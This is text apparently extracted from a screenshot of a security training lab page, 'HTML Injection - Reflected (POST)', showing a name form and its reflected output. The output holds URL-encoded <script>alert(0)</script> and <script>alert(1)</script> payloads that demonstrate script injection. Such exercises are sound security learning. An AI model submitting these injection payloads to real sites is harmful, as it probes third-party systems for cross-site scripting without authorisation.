 / HTML Injection - Reflected (POST) /
Enter your first and last name:
First name:
%3c%73%63%72%69%70%
Last name:
%3c%73%63%72%69%70%
Go
Welcome
%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%30%29%3c%2f%73%63%72%69%70%74%3e
%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e